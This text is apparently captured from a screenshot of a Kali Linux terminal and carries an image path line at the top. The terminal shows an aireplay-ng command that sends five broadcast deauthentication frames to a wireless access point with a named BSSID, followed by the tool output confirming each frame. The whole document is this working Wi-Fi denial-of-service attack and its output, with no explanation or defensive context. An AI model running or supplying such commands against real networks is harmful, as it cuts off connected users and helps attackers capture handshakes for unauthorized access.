 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# aireplay-ng -0 5 -a E8:94:F6:62:1E:8E --ignore-negative-one wlan0mon
17:20:53  Waiting for beacon frame (BSSID: E8:94:F6:62:1E:8E) on channel 8
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
17:20:53  Sending DeAuth to broadcast -- BSSID: [E8:94:F6:62:1E:8E]
17:20:54  Sending DeAuth to broadcast -- BSSID: [E8:94:F6:62:1E:8E]
17:20:54  Sending DeAuth to broadcast -- BSSID: [E8:94:F6:62:1E:8E]
17:20:54  Sending DeAuth to broadcast -- BSSID: [E8:94:F6:62:1E:8E]
17:20:55  Sending DeAuth to broadcast -- BSSID: [E8:94:F6:62:1E:8E]
root@kali:~#